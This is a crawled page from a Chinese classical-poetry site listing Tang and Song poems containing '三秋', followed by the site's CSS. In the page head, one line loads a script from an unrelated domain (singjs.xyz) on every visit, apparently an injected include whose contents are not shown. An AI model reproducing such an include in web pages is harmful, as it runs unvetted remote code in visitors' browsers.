

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/shici/guanyu/%E4%B8%89%E7%A7%8B
body_size: 7250
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="pc,mobile">
	<title>关于三秋的诗词 - 古诗句网</title>
	<meta name="keywords" content="关于三秋的诗词,描写三秋的诗词,带有三秋的古诗词">
	<meta name="description" content="关于三秋的诗词 描写三秋的诗词 带有三秋的诗词 包含三秋的古诗词(293首)">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/shici/guanyu/%E4%B8%89%E7%A7%8B">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">三秋的诗词</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu"  selected>诗词标题</option>
        <option value="zuozhe" >诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu" >诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="三秋" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
		<li class="breadcrumb-item">
		<a href="/shici/guanyu/%E4%B8%89%E7%A7%8B">关于三秋的诗词</a>
	</li>
	</ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">关于三秋的诗词(293首)</h1>


<div class="item-shici">
		<span class="shici-index">1</span>
	<span class="biaoti"><a href="/shici/78986">《南歌子·影落<em>三秋</em>月》 宋·朱晞颜</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">影落<em>三秋</em>月，寒生六月霜。<br>是谁幻出玉篔筜。<br>乞与一枝和雪、钓漓湘。<br>劲节依琳馆，虚心漏草堂。<br>笔端元自有雌黄。<br>疑是化龙蜚到、葛仙旁。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">2</span>
	<span class="biaoti"><a href="/shici/150511">《和陈传道秋日十咏之<em>三秋</em>夜》 宋·贺铸</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">病骨倦空林，曳杖闲庭步。<br>暗烛与寒虫，迢迢思风露。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">3</span>
	<span class="biaoti"><a href="/shici/4242">《舞马千秋万岁乐府词三首》 唐·张说</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">金天诞圣千秋节，玉醴还分万寿觞。<br>试听紫骝歌乐府，何如騄骥舞华冈。<br>连鶱势出鱼龙变，躞蹀骄生鸟兽行。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">4</span>
	<span class="biaoti"><a href="/shici/6912">《秋夜有怀高三十五適，兼呈空上人（一作皇甫冉诗）》 唐·刘长卿</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">晚节逢君趣道深，结茅栽树近东林。<br>吾师几度曾摩顶，高士何年遂发心。<br>北渚三更闻过雁，西城万里动寒砧。<br>不见支公与玄度，相思拥膝坐长吟。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">5</span>
	<span class="biaoti"><a href="/shici/7689">《赠崔秋浦三首》 唐·李白</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">吾爱崔秋浦，宛然陶令风。<br>门前五杨柳，井上二梧桐。<br>山鸟下厅事，檐花落酒中。<br>怀君未忍去，惆怅意无穷。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">6</span>
	<span class="biaoti"><a href="/shici/8207">《三五七言/秋风词》 唐·李白</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">秋风清，秋月明，落叶聚还散，寒鸦栖复惊。<br>相思相见知何日？此时此夜难为情！<br>入我相思门，知我相思苦。<br>长相思兮长相忆，短相思兮无穷极。<br>早知如此绊人心，何如当初莫相识。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%AE%8B%E8%AF%8D%E4%B8%89%E7%99%BE%E9%A6%96">宋词三百首</a><a href="/fenlei/%E7%A7%8B%E5%A4%A9">秋天</a><a href="/fenlei/%E6%8A%92%E6%83%85">抒情</a><a href="/fenlei/%E6%80%9D%E5%BF%B5">思念</a><a href="/fenlei/%E7%88%B1%E6%83%85">爱情</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">7</span>
	<span class="biaoti"><a href="/shici/9021">《秋夕听罗山人弹三峡流泉》 唐·岑参</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">皤皤岷山老，抱琴鬓苍然。<br>衫袖拂玉徽，为弹三峡泉。<br>此曲弹未半，高堂如空山。<br>石林何飕飗，忽在窗户间。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">8</span>
	<span class="biaoti"><a href="/shici/10076">《秋雨叹三首》 唐·杜甫</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">雨中百草秋烂死，阶下决明颜色鲜。<br>著叶满枝翠羽盖，开花无数黄金钱。<br>凉风萧萧吹汝急，恐汝后时难独立。<br>堂上书生空白头，临风三嗅馨香泣。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E7%A7%8B%E5%A4%A9">秋天</a><a href="/fenlei/%E5%86%99%E9%9B%A8">写雨</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E5%BF%A7%E6%82%A3">忧患</a><a href="/fenlei/%E7%BB%84%E8%AF%97">组诗</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">9</span>
	<span class="biaoti"><a href="/shici/10608">《秋日阮隐居致薤三十束》 唐·杜甫</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">隐者柴门内，畦蔬绕舍秋。<br>盈筐承露薤，不待致书求。<br>束比青刍色，圆齐玉箸头。<br>衰年关鬲冷，味暖并无忧。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">10</span>
	<span class="biaoti"><a href="/shici/11130">《季秋苏五弟缨江楼夜宴崔十三评事、韦少府侄三首》 唐·杜甫</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">峡险江惊急，楼高月迥明。<br>一时今夕会，万里故乡情。<br>星落黄姑渚，秋辞白帝城。<br>老人因酒病，坚坐看君倾。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">11</span>
	<span class="biaoti"><a href="/shici/11141">《秋日寄题郑监湖上亭三首》 唐·杜甫</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">碧草逢春意，沅湘万里秋。<br>池要山简马，月净庾公楼。<br>磨灭馀篇翰，平生一钓舟。<br>高唐寒浪减，仿佛识昭丘。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">12</span>
	<span class="biaoti"><a href="/shici/11213">《秋日荆南述怀三十韵》 唐·杜甫</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">昔承推奖分，愧匪挺生材。<br>迟暮宫臣忝，艰危衮职陪。<br>扬镳随日驭，折槛出云台。<br>罪戾宽犹活，干戈塞未开。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">13</span>
	<span class="biaoti"><a href="/shici/11214">《秋日荆南送石首薛明府辞满告别奉寄薛尚书颂德…三十韵》 唐·杜甫</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">南征为客久，西候别君初。<br>岁满归凫舄，秋来把雁书。<br>荆门留美化，姜被就离居。<br>闻道和亲入，垂名报国馀。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">14</span>
	<span class="biaoti"><a href="/shici/12315">《秋夜有怀高三十五兼呈空和尚（一作刘长卿诗）》 唐·皇甫冉</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">晚节闻君趋道深，结茅栽树近东林。<br>大师几度曾摩顶，高士何年遂发心。<br>北渚三更闻过雁，西城万里动寒砧。<br>不见支公与玄度，相思拥膝坐长吟。<br></p>
		<p class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i></span>
	<a href="/fenlei/%E5%94%90%E8%AF%97%E4%B8%89%E7%99%BE%E9%A6%96">唐诗三百首</a><a href="/fenlei/%E7%99%BB%E6%A5%BC">登楼</a><a href="/fenlei/%E5%86%99%E6%99%AF">写景</a><a href="/fenlei/%E5%B1%B1%E6%B0%B4">山水</a><a href="/fenlei/%E9%BB%84%E6%B2%B3">黄河</a><a href="/fenlei/%E5%8A%B1%E5%BF%97">励志</a><a href="/fenlei/%E5%93%B2%E7%90%86">哲理</a>		</p>
	</div>
<div class="item-shici">
		<span class="shici-index">15</span>
	<span class="biaoti"><a href="/shici/13480">《秋夜梁十三厅事》 唐·戎昱</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">今来秋已暮，还恐未成归。<br>梦里家仍远，愁中叶又飞。<br>竹声风度急，灯影月来微。<br>得见梁夫子，心源有所依。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">16</span>
	<span class="biaoti"><a href="/shici/13589">《秋夜梁十三厅事》 唐·戎昱</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">今来秋已暮，还恐未成归。<br>梦里家仍远，愁中叶又飞。<br>竹声风度急，灯影月来微。<br>得见梁夫子，心源有所依。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">17</span>
	<span class="biaoti"><a href="/shici/14186">《和李使君三郎早秋城北亭楼宴崔司士…关中弟张评事时遇》 唐·卢纶</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">黄花古城路，上尽见青山。<br>桑柘晴川口，牛羊落照间。<br>野情随卷幔，军士隔重关。<br>道合偏多赏，官微独不闲。<br>鹤分琴久罢，书到雁应还。<br>为谢登龙客，琼枝寄一攀。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">18</span>
	<span class="biaoti"><a href="/shici/16357">《和杨三舍人晚秋与崔二舍人张秘监苗考功…因以继和》 唐·武元衡</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">瑶圃高秋会，金闺奉诏辰。<br>朱轮天上客，白石洞中人。<br>珮响泉声杂，朝衣羽服亲。<br>九重青琐闭，三秀紫芝新。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">19</span>
	<span class="biaoti"><a href="/shici/16990">《在郡三年，今秋见白发，聊以书事》 唐·羊士谔</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">二毛非骑省，朝镜忽秋风。<br>丝缕寒衣上，霜华旧简中。<br>承明那足厌，车服愧无功。<br>日日山城守，淹留岩桂丛。<br></p>
	</div>
<div class="item-shici">
		<span class="shici-index">20</span>
	<span class="biaoti"><a href="/shici/18932">《和李使君三郎早秋城北亭宴崔司士因寄关中张评事》 唐·吕温</a></span>
	<p class="shici-text" style="font-size:16px;line-height:25px;">黄花古城路，上尽见青山。<br>桑柘晴川口，牛羊落照间。<br>野情随卷幔，尘事隔重关。<br>道合偏重赏，官微独不闲。<br>鹤分琴久罢，书到雁应还。<br>为谢登临客，琼林寄一攀。<br></p>
	</div>

<div class="page-nav-bar">
<ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li><li class="page-item"><a class="page-link" href="/shici/guanyu/%E4%B8%89%E7%A7%8B/chaodai-%E4%B8%8D%E9%99%90/p-2">2</a></li><li class="page-item"><a class="page-link" href="/shici/guanyu/%E4%B8%89%E7%A7%8B/chaodai-%E4%B8%8D%E9%99%90/p-3">3</a></li><li class="page-item"><a class="page-link" href="/shici/guanyu/%E4%B8%89%E7%A7%8B/chaodai-%E4%B8%8D%E9%99%90/p-4">4</a></li><li class="page-item"><a class="page-link" href="/shici/guanyu/%E4%B8%89%E7%A7%8B/chaodai-%E4%B8%8D%E9%99%90/p-5">5</a></li><li class="page-item disabled"><a class="page-link" href="javascript:void();">...</a></li></ul>
</div>

<div class="page-desc">
    * 关于三秋的诗词 描写三秋的诗词 带有三秋的诗词 包含三秋的古诗词(293首)
</div>
</main>
		
<div class="col-md-4">
<div class="mb15">
<img class="zi-img" src="https://s1.gushiju.net/ciyu_imgs_py/sanqiu.jpg" width="640" height="480" alt="三秋" style="max-width:none;height:auto;">
</div>

<h3 class="sub-title"><a href="/ju/guanyu/%E4%B8%89%E7%A7%8B">关于三秋的诗句</a></h3>
<div class="listbox">
		<a href="/ju/45828">擢秀三秋晚</a>
		<a href="/ju/895202">影落三秋月</a>
		<a href="/ju/1443145">苦热逢三秋</a>
		<a href="/ju/1818181">乘彼三秋露</a>
		<a href="/ju/117459">宋玉怨三秋</a>
		<a href="/ju/215961">是时白露三秋中</a>
		<a href="/ju/283301">雨暗三秋日</a>
		<a href="/ju/283345">凉冷三秋夜</a>
		<a href="/ju/291053">三秋倚练飞金盏</a>
		<a href="/ju/344571">三秋木落半年客</a>
		<a href="/ju/411404">一宿三秋寺</a>
		<a href="/ju/412411">一宿三秋寺</a>
	</div>

<span class="sub-title">其它热搜</span>
<div class="items-links">
		<a href="/shici/guanyu/%E4%B8%89%E6%9C%88%E4%B8%89">三月三</a>
		<a href="/shici/guanyu/%E4%B8%89%E5%B3%A1">三峡</a>
		<a href="/shici/guanyu/%E4%B8%89%E6%9B%B4">三更</a>
		<a href="/shici/guanyu/%E4%B8%89%E6%B8%85">三清</a>
		<a href="/shici/guanyu/%E4%B8%89%E7%94%9F">三生</a>
		<a href="/shici/guanyu/%E4%B8%89%E5%8D%83">三千</a>
		<a href="/shici/guanyu/%E4%B8%89%E5%8D%81%E5%B9%B4">三十年</a>
		<a href="/shici/guanyu/%E4%B8%89%E8%A1%8C">三行</a>
		<a href="/shici/guanyu/%E4%B8%89%E7%9A%87">三皇</a>
		<a href="/shici/guanyu/%E4%B8%89%E5%90%88">三合</a>
		<a href="/shici/guanyu/%E7%A7%8B%E7%A9%BA">秋空</a>
		<a href="/shici/guanyu/%E7%A7%8B%E5%A4%95">秋夕</a>
		<a href="/shici/guanyu/%E7%A7%8B%E6%B0%B4">秋水</a>
		<a href="/shici/guanyu/%E7%A7%8B%E7%94%B0">秋田</a>
		<a href="/shici/guanyu/%E7%A7%8B%E5%88%86">秋分</a>
		<a href="/shici/guanyu/%E7%A7%8B%E9%A3%8E">秋风</a>
		<a href="/shici/guanyu/%E7%A7%8B%E9%A6%99">秋香</a>
		<a href="/shici/guanyu/%E4%B8%89%E7%A7%8B">三秋</a>
		<a href="/shici/guanyu/%E7%A7%8B%E9%9C%9C">秋霜</a>
		<a href="/shici/guanyu/%E4%B8%AD%E7%A7%8B%E5%A4%9C">中秋夜</a>
	</div>

<h3 class="sub-title">相关链接</h3>
<div class="items-links">
	<a href="/zidian/%E4%B8%89%E7%A7%8B">三秋的意思</a>	
	<a href="/zaoju/%E4%B8%89%E7%A7%8B">用三秋造句</a>
    <a href="/chengyu/k/%E4%B8%89%E7%A7%8B">三秋的成语</a>

	<a href="/zidian/%E4%B8%89">三字解释</a>
	<a href="/zidian/%E7%A7%8B">秋字解释</a>
	<a href="/zidian/bushou/%E4%B8%89">三字部首</a>
	<a href="/zidian/bushou/%E7%A7%8B">秋字部首</a>
	<a href="/zidian/bishun/%E4%B8%89">三字笔顺</a>
	<a href="/zidian/bishun/%E7%A7%8B">秋字笔顺</a>
	<a href="/chengyu/zi/%E4%B8%89">三的成语</a>
	<a href="/chengyu/zi/%E7%A7%8B">秋的成语</a>
	<a href="/zidian/zuci/%E4%B8%89">三字组词</a>
	<a href="/zidian/zuci/%E7%A7%8B">秋字组词</a>
</div>



</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.gushiju.net/css/gushiju.css?v=95
body_size: 5671
content:
body {font-size:15px;color:#333;background-color:#f6f6f6;font-family:'Helvetica Neue',Helvetica,'Arial Unicode MS',sans-serif;}
h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4,h5,h6 {font-size:16px;}
h1 i, h2 i, h3 i, h4 i, h5 i, h6 i, span i{margin-right:5px;}
a {color:#8B0000;}
a:hover {color:#e8423e;text-decoration:underline;}
ul, dl, li {list-style-type:none;margin:0px;padding:0px;}
img {aspect-ratio: attr(width) / attr(height);}
.input-group select, .input-group input, .input-group button {font-size:15px;height:auto;}
.table td, .table th {padding:5px;}
.clear {clear:both;}
.fontsize14 {font-size:14px;}
.fontsize15 {font-size:15px;}
.fontsize16 {font-size:16px;}
.fontsize18 {font-size:18px;}
.margin0 {margin:0px;}
.padding0 {padding:0px;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}
.mb15 {margin-bottom:15px;}
.mb30 {margin-bottom:30px;}
.ml5 {margin-left:5px;}
.mr5 {margin-right:5px;}
.pl5 {padding-left:5px;}
.pr5 {padding-right:5px;}
.pl15 {padding-left:15px;}
.pr15 {padding-right:15px;}
.pl0pr0 {padding-left:0px!important;padding-right:0px!important;}
.pb0 {padding-bottom:0px!important;}
.mb0 {margin-bottom:0px!important;}
.bb1 {border-bottom:#F1F1F1 solid 1px;}

.ico-btn {display: inline-block;position: relative;width:16px;height:16px;background-size: cover;background-repeat: no-repeat;vertical-align: middle;}
.ico-search {background-image: url("./icons/search.svg");top:-1px;}
.ico-tag {background-image: url("./icons/tag.svg");top:-2px;}
.ico-doubleup {background-image: url("./icons/doubleup.svg");top:-2px;}
.ico-doubledown {background-image: url("./icons/doubledown.svg");top:-2px;}
.ico-user {background-image: url("./icons/user.svg");top:-2px;}
.ico-check {background-image: url("./icons/check.svg");top:-2px;}
.ico-copy {background-image: url("./icons/copy.svg");top:-2px;}
.ico-play {background-image: url("./icons/play.svg");top:-2px;}
.ico-play-red {background-image: url("./icons/play_red.svg");top:-2px;}

#logo-header {height:30px;}
/* navbar */
.navbar {z-index:99;position:relative;background-color:#fff!important;border-bottom:1px solid #EAEAEA;}
.navbar-nav .nav-link {padding-right:6px!important;padding-left:6px!important;}
.navbar-toggler-icon {width:24px;height:24px;}
.navbar .logo {float:left;display:inline-block;width:40px;height:32px;margin-right:5px;background:url(/images/logo_m.png) center center no-repeat;}
.pagetitle, .lanmu, .toph2 {display:inline-block;margin:0px;padding:0px 8px;border-radius:4px;line-height:28px;height:28px;font-style:normal;font-size:14px;border-radius: 4px;background: #f9f9f9;}
.maintitle  {overflow:hidden;font-size:22px;font-weight:600;border-bottom:1px solid #F1F1F1;padding-bottom:10px;margin-bottom:10px;}
/* 面包屑 */
.breadcrumb {padding:0px;background-color:#fff;font-size:13px;margin-bottom:0px;}
.breadcrumb-item+.breadcrumb-item::before {padding-right:3px;}
.breadcrumb-item+.breadcrumb-item {padding-left:3px;}
.breadcrumb-item+.breadcrumb-item::before {content:">";}
.breadcrumb .curr {display:none;}

/* 翻页 */
.page-nav-bar {overflow:hidden;margin-top:10px;margin-bottom:10px;text-align:right;}
.page-nav-bar b {background:#333!important;color:#fff!important;}
.page-nav-bar a, .page-nav-bar b {font-size:14px;display:inline-block;padding:3px 9px;background:#fff;color:#999;text-align:center;-webkit-border-radius:4px;border-radius:4px;}
.page-nav-bar a:hover {background:#333;color:#fff}
.pagination-sm .page-link {padding:5px 10px;font-size:14px;}
.page-item.active .page-link {z-index:1;color:#fff;background-color:#333;border-color:#333;}

/* 常用box */
.box-wrapper {overflow:hidden;padding:20px;background-color:#fff;}
/* 灰色字体 */
.box-gray-fonts, .box-gray-fonts a {color:#999;font-size:14px;}
/* 列表矩形（带标题） */
.listbox, .listbox-float, .listbox-tags {overflow:hidden;margin-bottom:10px;}
.listbox a {display:block;overflow:hidden;line-height:32px;height:32px;padding-left:0px;padding-right:0px;white-space:nowrap;text-overflow:ellipsis;}
/* 子标题 */
.sub-title,.shici-ziliao h2 {display:block;position:relative;margin:2px 0 15px;padding:0 0 0 12px;font-size:16px;font-weight:bold;line-height:1;}
.sub-title:before,.shici-ziliao h2:before {position:absolute;left:0;top:0;width:3px;height:100%;content:"";background-color:#ec7259;background-image:linear-gradient(180deg,rgba(255,255,255,0.15),transparent);border-radius:3px;}
/* 链接列表 */
.items-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:20px;
}
.items-links a ,.items-links .stext {
	padding:5px 10px;
	margin-right:8px;
	margin-bottom:8px;
    border-radius:4px;
	background:#f9f9f9;
}
.items-links a.multicol {
	margin-right:0px;
	margin-bottom:0px;
	border:6px solid white;
	text-align:center;
	border-radius:4px;
}
.items-links a.width-1by2 {
    width:48%;
    padding:5px;
    background-color:#f8f9fa;
    margin:2px;
    text-align:center;
	border-radius:4px;
    overflow:hidden;
    line-height:28px;
    height:38px;
}
.items-links a em {
	color:#e8423e;
	font-style:normal;
}
.items-links hr {
	display:block;
	width:100%;
	margin-bottom:5px;
    margin-top:5px;
    clear:both;
}
/* 诗词/作者列表项 */
.item-shici {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
	margin-bottom:15px;
}
.item-zuozhe {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
    padding-bottom:15px;
    margin-bottom:15px;
}
.item-zuozhe img {
	overflow:hidden;
	float:left;
	padding-right:10px;
	width:110px;
    height:150px;
}
.item-shici .biaoti, .item-zuozhe .biaoti {
	display:block;
	overflow:hidden;
	margin-bottom:5px;
	line-height:30px;
	font-size:18px;
}
.item-shici .biaoti em, .item-zuozhe .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
	display:block;
    overflow:hidden;
	font-size:15px;
	margin-bottom:10px;
	color:#6c757d;
}
.item-shici .neirong {
    font-size:18px;
    overflow:hidden;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
	margin-bottom:0px;
	padding-left:15px;
	line-height:30px;
}
.item-zuozhe .jianjie {
	font-size:15px;
}
.item-shici .shici-index {
	float:left;
	color:#666666;
	padding-right:10px;
	line-height:30px;
}
.item-shici .chaodai-zuozhe em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .neirong em, .item-shici .shici-text em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .more, .item-zuozhe .more {
	display:block;
    overflow:hidden;
	margin-bottom:10px;
}
/* 诗词内容 */
.shici-title {
	overflow:hidden;
	font-size:20px;
	font-weight:bold;
}
.shici-title h1 {
	font-size:24px;
	font-weight:600;
}
.shici-content, .shici-ziliao {
	font-size:16px;
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:10px;
	margin-bottom:30px;
}
.shici-content span {
	display:block;
	overflow:hidden;
}
.shici-content img {
	/* 图片居中 */
	clear:both;
	display:block;
	margin:5px auto!important;
	max-width:100%;
	height:auto;
}
.shici-text {
	text-align:left;
    font-size:18px;
	margin-bottom:5px;
	line-height:30px;
}
.shici-text em {
	font-style:normal;
	color:red;
}
/* 诗词分类 */
.shici-fenlei {
	overflow:hidden;
    margin-top:15px;
	margin-bottom:15px;
	font-size:15px;
}
.shici-fenlei a {
    background:#f9f9f9;
    display:inline-block;
    line-height:15px;
    white-space:nowrap;
    padding:5px 8px;
    margin:0 5px 5px 0;
    -webkit-border-radius:4px;
    border-radius:4px;
}
.chaodai-zuozhe {
	overflow:hidden;
	margin-bottom:10px;
}
.ziliao {
	font-size:16px;
    line-height:28px;
    margin-bottom:15px;
}
.neirong-pinyin {
	overflow:hidden;
	height:50px;
	line-height:26px;
}
#a_pinyin_ref {
	color:#666666;
	font-style:normal;
}
.shici-filter {
	overflow:hidden;
	padding:5px 10px;
    background-color:#f8f9fa;
    margin-bottom:10px;
}
.filter_title {
	overflow:hidden;
	border-bottom:1px solid #dee2e6;
	margin-bottom:4px;
    padding-bottom:3px;
	font-size:14px;
}
.filter_title h3 {
	float:left;
	margin-bottom:0px;
	line-height:24px;
	font-weight:600;
	font-size:14px;
}
.filter_title span {
	float:right;
}
.filter_row {
	overflow:hidden;
	margin-bottom:5px;
	font-size:14px;
}
.filter_row strong {
	color:#666666;
}
